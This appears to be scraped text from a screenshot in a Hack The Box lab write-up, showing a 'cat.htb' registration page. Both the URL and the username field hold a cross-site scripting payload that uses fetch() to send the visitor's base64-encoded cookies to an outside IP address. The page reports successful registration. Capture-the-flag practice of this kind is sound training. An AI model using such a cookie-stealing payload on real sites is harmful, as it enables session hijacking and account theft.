 Join the Best Cat Commu
Not secure
cat.htb/join.php?username=<script>fetch%28%27http%3A%2F%2F10.10.14.47%2Fx%3Fcookie%3D%27+%2B+btoa%28document.cookie%29%29<%2Fscript>&email=asdf%40asdf.local&password=asdf&registerForm=Re...
Home Vote Contest Winners Join
Join the Best Cat Community
Registration successful!
Login
Username:
<script>fetch('http://10.10.14.47/x?cookie=' + btoa(document.cookie))</script>
Password:
••••
Login
Register